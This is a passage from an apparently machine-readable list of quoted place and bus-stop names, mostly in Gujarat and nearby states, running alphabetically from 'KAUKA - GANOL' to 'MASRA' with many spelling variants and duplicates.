"KAUKA - GANOL",
"KAUNCHA",
"KAUR",
"KAVA BHAGOR JAMBUSAR",
"KAVALI",
"KAVANT",
"KAVANT CHOKDI",
"KAVATH GAM",
"KAVI",
"KAVITHA",
"KAVLA",
"KAVLI",
"KAVTHELA VANDH RPR",
"KAWANT CHOKDI",
"KAWAS",
"KAWATH",
"KAWATHGAM",
"KAYAVAREN",
"KAYAVAROHAM",
"KAYAVAROHAN",
"KAYAVAROHAN",
"KBDI",
"KBL HOSPITAL",
"KECHAWADA RJ",
"KEDAVAKUVA",
"KEDAVAKUVA KHDM",
"KEDKUVA",
"KEL DEZAR",
"KELANPUR",
"KELANPUR DBH",
"KELDEZAR",
"KELIA VASNA",
"KELISANA",
"KELISANA",
"KELIYA",
"KELKUI GODAUN",
"KELKUI GODOWN",
"KELOD",
"KELVA RJ",
"KELVIKUVA",
"KELYA",
"KENAL COLONY",
"KERA",
"KERA BHJ",
"KERA HIGH SCHOLL",
"KERADI",
"KERADI DHORAJI",
"KERALA",
"KERALA GDHS",
"KERALA DHAR",
"KERALI",
"KEREWAN",
"KERIYA",
"KERIYA CHARD AML",
"KERIYA GDD",
"KERIYACHAD",
"KERIYAGAM DSA",
"KERR SAIT MAGAN",
"KERVANDH NLY",
"KESAR PADA",
"KESARIYA UNA",
"KESARIYAJI",
"KESARPADA",
"KESARPURA",
"KESHALU",
"KESHARADI",
"KESHARPUR",
"KESHARPURA",
"KESHARPURA IDR",
"KESHOD",
"KESHRADI",
"KESIMPA",
"KESROL",
"KEVADI",
"KEVADIA",
"KEVADIYA BUS STAND",
"KEVADIYA COLONY RJP",
"KEVADIYA RAILWAY STATION",
"KEVADIYA X",
"KHABHALA BRW",
"KHAD KHAMBHALIYA",
"KHADA",
"KHADADA",
"KHADADHAR UNA",
"KHADAKVAL",
"KHADAKWADA",
"KHADAL",
"KHADAL-PATO",
"KHADALPUR",
"KHADANA",
"KHADASALI SKD",
"KHADAVLI",
"KHADEK",
"KHADGODHR",
"KHADHAR VANDH",
"KHADHHELA VANDH",
"KHADI",
"KHADI FADIYA GODHRA",
"KHADIYA JND",
"KHADIYASAN",
"KHADKALA",
"KHADKALA VSDA",
"KHADKHAMBHALIYA",
"KHADODA",
"KHADODA MDA",
"KHADODI",
"KHADODI X",
"KHADOL",
"KHADOL DHANSURA",
"KHADPA",
"KHADPIPLI ROAD MNDRD",
"KHADSUPA",
"KHADSUPA BOARDING",
"KHADVANTHALI",
"KHAGESHREE",
"KHAGESHRI",
"KHAGESHRI(BANTVA)",
"KHAGESHRI(MANGROL)",
"KHAGESRI",
"KHAIDIPADA",
"KHAIDIPADA",
"KHAJURADA",
"KHAJURADA DHORAJI",
"KHAJURDA",
"KHAJURDA",
"KHAJURDI",
"KHAJURI",
"KHAKHAL",
"KHAKHANPUR",
"KHAKHARDABELA",
"KHAKHARIYA",
"KHAKHASAR",
"KHAKHAVI",
"KHAKHBAI",
"KHAKHDABELA",
"KHAKHRA",
"KHAKHRIYA",
"KHALADI",
"KHALI X",
"KHALTA",
"KHAMAR",
"KHAMBALA",
"KHAMBHA",
"KHAMBHA NANI DHARI",
"KHAMBHABANGLI",
"KHAMBHALA",
"KHAMBHALAV",
"KHAMBHALIA JND",
"KHAMBHALIDA",
"KHAMBHALIYA JMN",
"KHAMBHALIYA MILAN CHAR RASTA",
"KHAMBHANANIDHARI",
"KHAMBHARA ",
"KHAMBHAT",
"KHAMBHAT (LOCAL)",
"KHAMBHISAR",
"KHAMBHOLAJ",
"KHAMBHOLAJ AND",
"KHAMBOLAJ",
"KHAMBOPA",
"KHAMGAON MH",
"KHAMIDANA",
"KHANAY",
"KHANAY NKT",
"KHANBARA",
"KHANDALA MH",
"KHANDALI",
"KHANDANIYA",
"KHANDEK",
"KHANDERA JMN",
"KHANDHA",
"KHANDHLI",
"KHANDHOL",
"KHANDHOL HMT",
"KHANDI VAV",
"KHANDIVAV BDL",
"KHANGAM RJ",
"KHANGAN",
"KHANGELA",
"KHANKHANPUR",
"KHANKOTDA",
"KHANKUVA",
"KHANPAR",
"KHANPAR NKT",
"KHANPUR (LUNAWADA)",
"KHANPUR DHARAMPUR",
"KHANPUR SNJLI",
"KHANPUR X",
"KHANPUR(ANAND)",
"KHANPUR(BARDOLI)",
"KHANPUR(BILIMORA)",
"KHANPUR(JAMBUSAR)",
"KHANPUR(MANDVI (SRT))",
"KHANPUR(SONGADH)",
"KHANVEL",
"KHANVEL",
"KHANWEL",
"KHAPAR",
"KHAPATIYA",
"KHAPRET",
"KHAPRETA",
"KHAPRETA BLD",
"KHAPRI",
"KHAPROL",
"KHAR GHAR",
"KHARA",
"KHARA DEVIYA",
"KHARA DEVIYA TLD",
"KHARABEDI KHDM",
"KHARACHI",
"KHARACHIYA JAM",
"KHARACHIYA JMN",
"KHARACHIYAJAM",
"KHARAD",
"KHARAGAM",
"KHARAGHODA(BAREJA)",
"KHARAGHODA(DHRANGADHRA)",
"KHARAGON",
"KHARAI NLY",
"KHARAKHODA",
"KHARAKHODA(DISA)",
"KHARAKHODA(THARAD)",
"KHARALU",
"KHARASRA NLY",
"KHARAVADA",
"KHARCHARIYA",
"KHARCHI",
"KHARCHIYA JAM",
"KHARDA",
"KHARDIYA NKT",
"KHAREDA",
"KHAREDI(DAHOD)",
"KHAREDI(JAMNAGAR)",
"KHAREDO LKPT",
"KHAREL",
"KHARELANDHEL NVS",
"KHARETI",
"KHARI",
"KHARI CROS ROAD",
"KHARI DHARIYAL",
"KHARI PALDI",
"KHARI VAVADI",
"KHARIDHARIYAL",
"KHARIYA",
"KHAROD",
"KHAROI",
"KHAROI LKPT",
"KHAROL",
"KHARSADA",
"KHARSOLI",
"KHARUDA",
"KHARUDA ROAD",
"KHARVADA",
"KHARVANI",
"KHASA",
"KHATANA(BILIMORA)",
"KHATANA(DHARAMPUR)",
"KHATASANA",
"KHATDI",
"KHATIYA",
"KHATIYAVAD KVNT",
"KHATIYAVANT",
"KHATLI",
"KHATODA",
"KHATRAJ",
"KHATRAJ KALOL",
"KHATRAJ X",
"KHATRI TALAV NRN",
"KHAVAD",
"KHAVADA",
"KHAVDI JMN",
"KHEDA",
"KHEDA CHITRASAR",
"KHEDA HAIWAY",
"KHEDA MATAR",
"KHEDA RD",
"KHEDAPA",
"KHEDAVADA",
"KHEDAVADA HMT",
"KHEDBRAHMA",
"KHEDBRAHMA",
"KHEDBRAMHA RADHU",
"KHEDOI",
"KHEMPUR",
"KHENGARPAR ROAD",
"KHERA NA MUVADA",
"KHERADI",
"KHERALU",
"KHERALU HADOL",
"KHERALU ROAD",
"KHERALU THANGNA",
"KHERALU VRUDAVAN CHOKADI",
"KHERDA",
"KHERDI",
"KHERDI SLVS",
"KHERGAM",
"KHERGAM COLLEGE",
"KHERINDRA",
"KHERLAV",
"KHERMAL",
"KHEROJ",
"KHEROLA",
"KHEROLI",
"KHERPADA",
"KHERVA",
"KHERVA MLVN",
"KHERVA MSN",
"KHERVADA RJ",
"KHERVAMODEL",
"KHERWADA",
"KHETI FARM",
"KHETIYA MH",
"KHEVARIYA",
"KHIJADIYA DRJ",
"KHIJADIYA MOJ",
"KHIJADIYA VISAVADAR",
"KHIJADIYA(AMRELI)",
"KHIJADIYA(BAGSARA)",
"KHIJADIYA(GARIYADHAR)",
"KHIJADIYA(JAMNAGAR)",
"KHIJADIYA(JUNAGADH)",
"KHIJADIYA(KHAMBHALIYA)",
"KHIJADIYA(MORBI)",
"KHIJDAD",
"KHIJDIYA(AMRELI)",
"KHIJDIYA(GADHADA)",
"KHILAVAD",
"KHILJIPUR",
"KHIMANA",
"KHIMANAPADAR",
"KHIMAT",
"KHIMMAT",
"KHIMPADAR",
"KHIMPADAR MENDARDA",
"KHIMPURA ROAD ANJ",
"KHINTLA",
"KHIRAI RD",
"KHIRASARA",
"KHIRASARA",
"KHIRASARA JMN",
"KHIRASARA RD NLY",
"KHIRSARA",
"KHIRSARA NKT",
"KHOBHADI",
"KHOD TALAV",
"KHODA BORDAR",
"KHODA BORDER",
"KHODA RDN",
"KHODA SND",
"KHODABORDER",
"KHODADA",
"KHODADE",
"KHODALA",
"KHODALDHAM",
"KHODALDHAM",
"KHODAMALI",
"KHODAMBA",
"KHODANA",
"KHODIYA",
"KHODIYAR MANDIR BVN",
"KHODIYAR RAJPARA",
"KHODU",
"KHODVA",
"KHOJALVASA",
"KHOKHARA",
"KHOKHARA",
"KHOKHARA BORDAR",
"KHOKHARA BORDER",
"KHOKHARA CHITARIYA",
"KHOKHRA AHW",
"KHOKHRA(DAHEGAM)",
"KHOKHRA(KHEDBRAHMA)",
"KHOKHRI",
"KHOLVAD",
"KHOMBHADI NKT",
"KHOPI",
"KHOPOLI MH",
"KHORAJ",
"KHORASA",
"KHORDA",
"KHORDA",
"KHORSAM",
"KHORSARA",
"KHOTARA",
"KHOTIYA ROAD",
"KHRALU",
"KHUDA ROAD",
"KHUDA ROAD NLY",
"KHULTABAD",
"KHUMAPUR",
"KHUMAPUR MDS",
"KHUMBHARDI",
"KHUMBHDI",
"KHUNPUR",
"KHUNTAAMBA",
"KHUNTAJ",
"KHURDABAD",
"KHURDI",
"KHUREJA",
"KHUTADIYA",
"KHUTVADA",
"KIDANA",
"KIDANA ADPR",
"KIDIVAV",
"KIDIYANAGAR",
"KIKLOD",
"KIKVAD PATIYA",
"KILANA",
"KILAVANI",
"KILLA PARDI",
"KILLAPARDI",
"KILLAPARDI",
"KIM",
"KIM CHOKADI",
"KIM CHOKDI",
"KIM STATION",
"KIM STATOIN",
"KIM X",
"KIM X NH 8",
"KIMBUVA",
"KINKHLOD",
"KIRAVALI UP",
"KIRLI",
"KIRTI",
"KIRTISTHAMBH",
"KIRVA RJ",
"KISANGADH RJ",
"KISHANGADH",
"KISHANPUR MDV",
"KIYADAR",
"KKS",
"KKV CHOWK",
"KKVHOLL",
"KOB",
"KOBA",
"KOBAFALIYA",
"KOBDI BVN",
"KOCHBAR",
"KODAIPUL",
"KODARALI",
"KODAY RD",
"KODAY ROAD",
"KODDHA",
"KODHA NA MUVADA",
"KODINAR",
"KODIYA",
"KODIYAVADA ROAD",
"KODRALA RJ",
"KODRALI",
"KODRAM",
"KODRAM KRL",
"KOITA",
"KOJACHORA ROAD MDV",
"KOKALIYA MDV",
"KOKAN BHAVAN",
"KOLAD MH",
"KOLAK",
"KOLAR MH",
"KOLAVA",
"KOLAVADA(CHANASMA)",
"KOLAVADA(GANDHINAGAR)",
"KOLHAPUR MH",
"KOLHAR MH",
"KOLIKHAD",
"KOLIKHAND MDS",
"KOLIOR",
"KOLITHAD",
"KOLITHAD JETPUR",
"KOLIVADA",
"KOLIYAD",
"KOLIYAK",
"KOLIYAN X MDV",
"KOLKI",
"KOLVA",
"KOMALPUR",
"KOMALPUR VJP",
"KONDH",
"KONDHALI MH",
"KONIYARA NLY",
"KONJALI",
"KONJARI",
"KONRA RJ",
"KOPARANAI",
"KOPARANI",
"KOPPER GAON",
"KORA",
"KORA",
"KORETI",
"KORIYANI",
"KORVAL",
"KOS",
"KOSA NLY",
"KOSAM",
"KOSAMBA",
"KOSAMBA",
"KOSAMBA- X NH 8",
"KOSAMBA-SAVA X NH 8",
"KOSAMKUVA",
"KOSH",
"KOSHINDRA",
"KOSINDRA",
"KOSINDRA VASNA",
"KOSVA SAMNI",
"KOT",
"KOT VJP",
"KOTA RJ",
"KOTADA",
"KOTADA IDR",
"KOTADA POSHINA",
"KOTADI",
"KOTARIA",
"KOTAY",
"KOTAYA RD",
"KOTAYA ROAD MDV",
"KOTBA",
"KOTBA",
"KOTBA AHWA",
"KOTDA",
"KOTDA BAVISI",
"KOTDA BAVISI(DHORAJI)",
"KOTDA BAVISI(KESHOD)",
"KOTDA BLKH",
"KOTDA CHAKAR MDR",
"KOTDA JADODAR",
"KOTDA KHAVDA",
"KOTDA ROAD ANJ",
"KOTDA SANGANI",
"KOTDA THARAVDA NKT",
"KOTDA TIMBO",
"KOTDABAVISI",
"KOTDAPITHA",
"KOTDASANGANI",
"KOTDASANGANI",
"KOTDI",
"KOTEJ CHOKDI LUNAWADA",
"KOTESHVAR",
"KOTESWAR",
"KOTH",
"KOTHA",
"KOTHA PIPALIYA",
"KOTHADHAR",
"KOTHADI",
"KOTHADIYA",
"KOTHAMBA",
"KOTHAPALIYAD",
"KOTHAPALIYAD MNS",
"KOTHAPIPALIYA",
"KOTHAR",
"KOTHARA NLY",
"KOTHARIKAMPA",
"KOTHARIYA",
"KOTHARIYA SNR",
"KOTHATALAVADI",
"KOTHI",
"KOTHI BARDOLI",
"KOTHIPURA",
"KOTHIYA",
"KOTHIYAKHAD",
"KOTHNABA BSR",
"KOTHWADA",
"KOTLINDORA",
"KOTNA",
"KOTPUTLI RJ",
"KOVAI NAGAR BHUJ",
"KOVAYA",
"KOY DEM",
"KOYALANA",
"KOYAVA RJL",
"KOYDAM",
"KOYLA",
"KOYLANA",
"KRANGSHA",
"KRANKACH",
"KRISHNAGANJ RJ",
"KRISHNAGAR",
"KRISHNANAGAR ",
"KRISHNAPUR(BILIMORA)",
"KRISHNAPUR(JAMNAGAR)",
"KRISNA PARK RAJKOT",
"KRISNAPURA/NARTA (BNM)",
"KRUSHNAPAR",
"KRUSHNAPUR",
"KRUSHNGADH",
"KUBA DHAROL",
"KUBADA",
"KUBADHAROL",
"KUBADHAROL VADALI",
"KUBHAADI BHC",
"KUCHAVADA",
"KUDA",
"KUDANG",
"KUDASI MH",
"KUDCHAN",
"KUDER",
"KUDHELI PLT",
"KUDIYANA",
"KUDOL",
"KUDOL MDS",
"KUHA",
"KUHER ROAD",
"KUKAD",
"KUKADAU",
"KUKARDA",
"KUKARMUNDA",
"KUKARMUNDA MH",
"KUKARMUNDAMH X",
"KUKARWADA",
"KUKARWADA VNG",
"KUKARWADA(BHARUCH)",
"KUKARWADA(KALOL MSN)",
"KUKARWADA(MEHSANA)",
"KUKAS",
"KUKASVADA",
"KUKASVADA MGL",
"KUKAVAV CHK",
"KUKAVAV MOTI",
"KUKDAU GAM NLY",
"KUKDAU ROAD NLY",
"KUKKARMUNDA",
"KUKMA",
"KUKSHI",
"KUKSVADA",
"KULGER",
"KUMAR",
"KUMBHAJIDERDI",
"KUMBHAKHADI",
"KUMBHALMER",
"KUMBHAN",
"KUMBHARDI",
"KUMBHARDU",
"KUMBHARIYA",
"KUMBHARIYA RAJULA",
"KUMBHASAN",
"KUMBHIYA",
"KUMBHKHADI",
"KUMKOTAR(BILIMORA)",
"KUMKOTAR(SURAT MOFF.)",
"KUMP",
"KUMP HMT",
"KUNARIYAROAD BHJ",
"KUNATHIA",
"KUNATHIYA GAM NLY",
"KUNATHIYA RD NLY",
"KUNATHIYA ROAD NLY",
"KUNCHAVADA",
"KUNDAL BRW",
"KUNDAL MH",
"KUNDALIYA",
"KUNDANG",
"KUNDANPAR KERA",
"KUNDANPAR ROAD KERA",
"KUNDAVI",
"KUNDHELI",
"KUNDHI FAT VLD",
"KUNDI",
"KUNDIYA ROAD BHJ",
"KUNDOL",
"KUNDRODI MDR",
"KUNGER",
"KUNJISAR",
"KUNJRAO",
"KUNJRAV",
"KUNKAVAV",
"KUNKAVAV",
"KUNKAVAVRAILWAYSTATION",
"KUNNAD JMN",
"KUNOL",
"KUNRI ROAD LKPT",
"KUNTASI",
"KUNVARA",
"KURAL",
"KURALI",
"KURALI KRJ",
"KURAN",
"KURANGA ROAD DWK",
"KURCHAN",
"KUREJA",
"KUREL",
"KURGAM",
"KURIYANI",
"KURLA BCT MH",
"KUSHALGADH RJ",
"KUSHALGARH",
"KUSHKAL",
"KUSMAL",
"KUSUMBA MH",
"KUTANA",
"KUTCH BOTLING MDV",
"KUTCH LIGNIGHT ANJ",
"KUTIYANA",
"KUTIYANA BALA HANUMAN",
"KUVADAR",
"KUVADVA",
"KUVADVA HG",
"KUVALA RDN",
"KUVAR",
"KUVARAD",
"KUVARLA",
"KUVARSI",
"KUVARSI DANTA",
"KUVASANA",
"KUVATA",
"KUVAVA",
"KUVAVA IDR",
"L. P. SAVANI SRT",
"LABHUBA NAGAR",
"LACHHADI",
"LACHHARAS",
"LACHHRAS",
"LADKUVA",
"LADOL",
"LADPUR GDR",
"LADPURA RJ",
"LADVEL CHOKDI",
"LADVEL X",
"LAFARA MDR",
"LAFRA",
"LAHANDABHAS",
"LAHKIYA TALAV POSHINA",
"LAIYARA DRL",
"LAIYARI NKT",
"LAJAI",
"LAJPOR CJAIL",
"LAKADBARI",
"LAKDAP",
"LAKDIYA RDN",
"LAKDIYA ROD",
"LAKDIYAROD",
"LAKHABAVA",
"LAKHABAVA",
"LAKHAGADH ROAD",
"LAKHANI NKT",
"LAKHANI TRD",
"LAKHANI TRD",
"LAKHANKA",
"LAKHAPAR MDR",
"LAKHAPAT (PANDRO)",
"LAKHAPAT NSRV",
"LAKHAPURA",
"LAKHAPURA (RAH)",
"LAKHAPURA(RAH)",
"LAKHAVAT",
"LAKHIAVIRA",
"LAKHIGAM",
"LAKHIGAM",
"LAKHIYA",
"LAKHIYA TALAV",
"LAKHIYANI BRW",
"LAKHIYARVIRA NKT",
"LAKHIYARVIRA ROAD NKT",
"LAKHIYAVIRA NKT",
"LAKHNI",
"LAKHOND ROAD",
"LAKHPAD",
"LAKHPAT RPR",
"LAKHPAT(BHACHAU)",
"LAKHPAT(NAKHATRANA)",
"LAKHTAR",
"LAKHVAD",
"LAKMAPUR",
"LAKRODA",
"LAKRODA MANSA",
"LAKSHMIKHEDA",
"LAKUDIYA RDN",
"LAL DARWAJA",
"LALA",
"LALAVADAR",
"LALBAG",
"LALBAGH",
"LALDARWAJA",
"LALHIRAVANDH",
"LALOI",
"LALPAR",
"LALPUR",
"LALPUR JADAR IDR",
"LALPUR JMN",
"LALPUR MEMADPUR PRJ",
"LALPUR PRJ",
"LALPURA",
"LALSAN",
"LALSAR",
"LALSAR LWD",
"LALSAR X",
"LALUKAMPO",
"LAMBA",
"LAMBA ROAD",
"LAMBA(DWK)",
"LAMBADIYA",
"LAMBADIYA DELVADA",
"LAMIN",
"LAMINKOTO",
"LANAVA",
"LANAVA DHINOJ",
"LANGADA DLA",
"LANGANAJ MSN",
"LANGANO MATH",
"LANGANOMATH",
"LANGANOMATH TLD",
"LANGHNAJ",
"LANKGAM",
"LANKGAM BAYAD",
"LANVA",
"LAPADIYA",
"LARKHADIYA",
"LASA",
"LASANPOR",
"LASKARIYA AHW",
"LASUNDRA",
"LATHEDI",
"LATHEDI MDV",
"LATHI",
"LATHI ROAD RTO OFFICE",
"LATHIDAD",
"LATHODARA",
"LATIPAR",
"LATIPAR DHRL",
"LATIPUR",
"LAVACHA",
"LAVACHHA",
"LAVACHHA SLVS",
"LAVAD",
"LAVAL",
"LAVANA JTD",
"LAVCHALI AHW",
"LAVET",
"LAVETH",
"LAVKAR",
"LAXMANGADH",
"LAXMANGADH IDAR",
"LAXMI VIDHYALAY",
"LAXMI VIDHYALAYA",
"LAXMI VIDYALAY",
"LAXMIPAR",
"LAXMIPAR NKT",
"LAXMIPURA",
"LAXMIPURA HMT",
"LAXMISAR",
"LAYAZA MDV",
"LEMBAU",
"LER KUKMA",
"LETAR",
"LEVANA DDR",
"LIBLA",
"LIFRI GAM MTMD",
"LIFRI ROAD",
"LIGNITE",
"LIGNITE-1",
"LIGNITE-2",
"LIKHALA",
"LIKHI",
"LIKHI HMT",
"LILADHAR",
"LILAPAR JSD",
"LILAPURA",
"LILAPURA HIGHWAY",
"LILAPURAHIGHWAY",
"LILIYA",
"LILIYA AML",
"LILIYA GAM",
"LILIYA MOTA",
"LILIYA VISAVADAR",
"LILPAR ROAD",
"LILVASAR",
"LIMABDI BHATIYA",
"LIMADA",
"LIMADI",
"LIMADIYA X LWD",
"LIMB",
"LIMBAD",
"LIMBADA RJ",
"LIMBADI ZLD",
"LIMBASI",
"LIMBDA",
"LIMBDA DHASA",
"LIMBDI",
"LIMBDI GREENCHOK",
"LIMBDIYA",
"LIMBHOI",
"LIMBHOI MDS",
"LIMBI",
"LIMBODA",
"LIMBODAR",
"LIMBODARA",
"LIMBODARA(GODHARA)",
"LIMBODARA(MANSA)",
"LIMBODI GAM",
"LIMBODI ROAD",
"LIMBODRA MANSA",
"LIMBOI",
"LIMBOI",
"LIMBONA ROAD",
"LIMBUDA",
"LIMBUNI",
"LIMDA",
"LIMDA",
"LIMDACHOK",
"LIMDI HIGHWAY",
"LIMDI MAHINDRA INDUSTRIAL PARK",
"LIMDI ZALOD",
"LIMDI(KHERALU)",
"LIMDIYA X",
"LIMKHEDA",
"LIMKHEDA MODEL SCHOOL",
"LIMODRA ZGD",
"LIMRADA",
"LIMZAR",
"LINCH",
"LINDA",
"LINDA TEKRA",
"LINDI",
"LINGADA",
"LIRVADA DSA",
"LIYA",
"LODAI",
"LODHAVA",
"LODHI",
"LODHIKA",
"LODHIRA",
"LODHPUR",
"LODHVA",
"LODHVA KDN",
"LODRA",
"LODRANI",
"LOEJ",
"LOK NIKETAN PLN",
"LOKGAM",
"LOKGAM BYD",
"LOLAD",
"LOLADA",
"LOLIYA",
"LOLIYA DHANDHUKA",
"LOLIYANA",
"LONAVLA MH",
"LONDGDI MHV",
"LONDHE FANTA MH",
"LONI MH",
"LONKOTDA",
"LONTHIYA",
"LORIYA BHUJ",
"LOTARAV",
"LOTARVA(BARDOLI)",
"LOTARVA(SONGADH)",
"LOTARVA(SURAT MOFF.)",
"LOTESHVAR",
"LOTESHWAR",
"LOTESWAR",
"LOTIYA BDL",
"LOTOL",
"LOTPUR JAFRABAD",
"LOYEJ MGL",
"LUDBAY GAM NKT",
"LUDBAY ROAD NKT",
"LUDIYA ROAD",
"LUDVA",
"LUDVA(BHUJ)",
"LUHARVAD",
"LUHERI",
"LUKHASAN",
"LUNA",
"LUNAGARA",
"LUNAGARI",
"LUNAGARI",
"LUNAGARI JETPUR",
"LUNAVA",
"LUNAVADA",
"LUNAWADA",
"LUNAWADA",
"LUNAWDA",
"LUNEJ",
"LUNI MDR",
"LUNIDHAR",
"LUNOL RJ",
"LUNVA",
"LUSADIYA",
"LUSADIYA SHMALAJI",
"LUSHALA",
"LUSHANA",
"LUVADA",
"LUVARA",
"LUVARI MOLI",
"LUVARIMOLI",
"LUVARIYA",
"LUWARA",
"MAASAR",
"MAASMA",
"MACCHUBERAJA",
"MACHAVA",
"MACHHAD",
"MACHHAVA",
"MACHHISADADA",
"MACHHIVAD(NAVSARI)",
"MACHHIVAD(VALSAD)",
"MACHHIWAD",
"MACHHLIVAD",
"MACHHLIVAD",
"MACHHU BERAJA",
"MACHLIVAD",
"MADADRA",
"MADAFAR",
"MADAL",
"MADANA",
"MADANPURA",
"MADAVA",
"MADEMDABAD",
"MADHADA",
"MADHAPAR BUSSTAND RJT",
"MADHAPAR MANGVANA",
"MADHAPAR(BHJ)",
"MADHAPURA",
"MADHAV KAMPA",
"MADHAVA X",
"MADHAVAS",
"MADHAVPUR",
"MADHAVPUR GHED",
"MADHAVPUR GIR",
"MADHI",
"MADHI BRDL",
"MADHPURA",
"MADHUBAN DAM",
"MADHUBAN DEM",
"MADHUBANDEM",
"MADHUBANDEM",
"MADHUGADH",
"MADHUPUR",
"MADHURAM",
"MADHURI",
"MADHUTRA",
"MADHVAD",
"MADHVAS",
"MADKA",
"MADKA TRD",
"MADNVI {BHJ}",
"MADRISANA",
"MAGARIWADA RJ",
"MAGARKUI CHHIDIYA",
"MAGARVADA",
"MAGARWADA",
"MAGHANA BF",
"MAGHAROL",
"MAGHIYA",
"MAGHPAR DYP",
"MAGHROL",
"MAGHROLI",
"MAGODI",
"MAGODI BAYAD",
"MAGROL",
"MAHA GUJARAT HOSPITAL",
"MAHAD MH",
"MAHAD OCTROI CHECK POINT",
"MAHADAVNAGAR",
"MAHADEV NAGAR",
"MAHADEVNAGAR",
"MAHADEVPURA",
"MAHADEVPURA HMT",
"MAHADEVPURA VJP",
"MAHAL",
"MAHALAKSMI CRT",
"MAHAMADPURA BHARUCH",
"MAHARAJPURA",
"MAHARASTRA BORDER",
"MAHEGAM",
"MAHELAJ",
"MAHELAN",
"MAHELAV",
"MAHEMDABAD",
"MAHEMDAVAD",
"MAHENDRA NAGAR",
"MAHENDRANAGAR",
"MAHERPURA",
"MAHERWADA",
"MAHESANA BUS STAND",
"MAHETAPUR HMT",
"MAHIJ",
"MAHIJDA",
"MAHILA KENDRA BHJ",
"MAHIM MH",
"MAHINDRA IND.PARK",
"MAHISA",
"MAHISHA",
"MAHIYAL",
"MAHOBATNAGAR RJ",
"MAHOBATPARA",
"MAHOLEL",
"MAHOR",
"MAHOR VADALI",
"MAHUDHA",
"MAHUDHA KATHALAL CHOKDI",
"MAHUDI",
"MAHUDI PUNI",
"MAHUNBARA",
"MAHUPADA",
"MAHUVA",
"MAHUVA BHEKRA",
"MAHUVA SRT",
"MAHUVA SUGAR",
"MAHUVA SUGAR FACTORY",
"MAHUVAD",
"MAHUVAL VSDA",
"MAHUVARIYA",
"MAHUWAS VSD",
"MAIYALI",
"MAJATPUR",
"MAJETHI",
"MAJEVADI",
"MAJEVADI JUNAGADH",
"MAJIRAI BHJ",
"MAJIRAI NKT",
"MAJOK JDY",
"MAJOTH",
"MAJRA X",
"MAJURA GATE SRT",
"MAKANAMUVADA",
"MAKDA",
"MAKHANIYA",
"MAKHEL",
"MAKHHANIYA",
"MAKNI",
"MAKWA",
"MAL",
"MAL",
"MAL NA MUVADA",
"MALAKNES",
"MALAKNESH",
"MALANE MH",
"MALANPOR",
"MALANPOR",
"MALANPUR",
"MALAPUR",
"MALARA MAHADEV ANJAR",
"MALASA",
"MALASA IDAR",
"MALASONI",
"MALATAJ",
"MALAVAD",
"MALAVADA",
"MALAVAN SPR",
"MALEGAON",
"MALEGAON FATA SAPUTARA",
"MALEKPOR",
"MALEKPUR",
"MALGA",
"MALGADH NO FATO",
"MALGAM KDN",
"MALIA",
"MALIFARM",
"MALIYA HATINA",
"MALIYA MYN",
"MALIYA ROAD",
"MALIYADHARA",
"MALKAPUR MH",
"MALOSAN VIJAPUR",
"MALOSAN VIJAPUR",
"MALOSANA",
"MALPAR GDD",
"MALPARA",
"MALPUR",
"MALPUR",
"MALPUR",
"MALPUR MDS",
"MALPUR MP",
"MALPURA",
"MALSAMOT",
"MALSAN",
"MALSAR",
"MALSAR KARJAN",
"MALSHAR SNR",
"MALSHRAM KDN",
"MALU",
"MALUKANISHA",
"MALUPUR",
"MALUSAN",
"MALVAN",
"MALVAN KHARVA.F",
"MALVAN ROAD",
"MALVAPARA",
"MALVAPARA",
"MALVAV",
"MALVIYA COLLEG RJT",
"MALWADA",
"MAMAKANA",
"MAMAPIPLA",
"MAMAPIPLA POSHINA",
"MAMNA",
"MAMSI",
"MAMUARA",
"MAMUARA GAM",
"MAMUARA ROAD BHJ",
"MAMVADA",
"MANABA",
"MANAKI",
"MANAKRA DYP",
"MANAR",
"MANAVADAR",
"MANAVARPURA",
"MANAVAV",
"MANAVMANDIR",
"MANCH",
"MANCHAR",
"MANCHI",
"MANDA VPI",
"MANDAL",
"MANDAL TOLL",
"MANDALA",
"MANDALA",
"MANDALI",
"MANDALI GAM SNJLI",
"MANDALI VIJAPUR",
"MANDALIKPUR",
"MANDALIKPUR JETPUR",
"MANDALPURA",
"MANDALVA(ZOZ)",
"MANDAN (RAJULA)",
"MANDAR",
"MANDAVA",
"MANDAVA DHASA",
"MANDAVAL",
"MANDAVDHAR GDHS",
"MANDAVI",
"MANDIR",
"MANDIR MOMAYMORA",
"MANDLE X",
"MANDLIKPUR",
"MANDOLI",
"MANDOR DHD",
"MANDORI",
"MANDROI",
"MANDVA",
"MANDVAGAM",
"MANDVI",
"MANDVI (BHUJ)",
"MANDVI (SURAT)",
"MANEKNATH SATLASANA",
"MANEKNATH(AMBAJI)",
"MANEKNATH(IDER)",
"MANEKPOR",
"MANEKPOR PATIYA",
"MANEKPUR",
"MANEKPUR MANSA",
"MANEKPUR RDN",
"MANEKPURA",
"MANEKVADA BGR",
"MANEKVADA KSD",
"MANEKWADA",
"MANGADH",
"MANGADH ROAD",
"MANGALESWAR",
"MANGALIYA",
"MANGALMAHUDI",
"MANGALPURA",
"MANGANATH PIPLI",
"MANGAOUN MH",
"MANGARA GAM MDR",
"MANGARA ROAD MDR",
"MANGAVANA BHJ",
"MANGHROLI",
"MANGLESHWAR",
"MANGLIYA NISHAL",
"MANGNATH PIPALI VISAVADAR",
"MANGROL",
"MANGROL SRT",
"MANGROLIA",
"MANGRUL MH",
"MANGRUR",
"MANGVADA",
"MANGVADA",
"MANGVANA",
"MANGVAPAL AMRELI",
"MANI",
"MANINAGAR",
"MANINAGAR ABD",
"MANIYARI",
"MANIYOR",
"MANIYOR IDAR",
"MANJAL",
"MANJOLA",
"MANJROL",
"MANJUVAS",
"MANKADAAMBA",
"MANKADBAN",
"MANKAWA",
"MANKHURD RAILWAY STAION",
"MANKNAJ",
"MANKODIYA",
"MANKOLGAM",
"MANKUVA BHJ",
"MANKUWA",
"MANKUWA - BHUJ",
"MANKWA",
"MANMAD",
"MANOR MH",
"MANORJINAMUVADA",
"MANPARA RDN",
"MANPUR",
"MANPUR MENDARADA",
"MANPURA",
"MANPURA RDN",
"MANSA",
"MANSAR HVD",
"MANUD",
"MANUD PTN",
"MANVARPURA",
"MAPAR MDV",
"MAPUSA GOA",
"MARADIYA",
"MARADIYA ",
"MARDIYA MDS",
"MARLA",
"MAROLI",
"MAROLI",
"MAROLI CHOKDI",
"MAROLI DAMAN",
"MAROLI X",
"MAROLI X",
"MAROLIKOLIWAD",
"MARTOLI",
"MARUTI MOTORS",
"MARVAV",
"MASAD",
"MASALIROAD",
"MASAROAD",
"MASAT",
"MASKA HOSPITAL MDV",
"MASKA MDV",
"MASRA",
